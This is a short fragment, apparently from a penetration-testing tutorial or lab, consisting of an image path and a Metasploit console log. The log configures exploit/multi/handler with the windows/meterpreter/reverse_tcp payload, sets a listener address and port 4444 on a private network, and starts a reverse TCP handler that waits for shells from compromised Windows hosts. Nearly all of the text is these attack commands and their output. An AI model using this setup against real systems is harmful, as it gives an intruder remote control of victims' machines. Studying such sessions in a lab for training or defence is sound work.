 msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.81.136
LHOST => 192.168.81.136
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.81.136:4444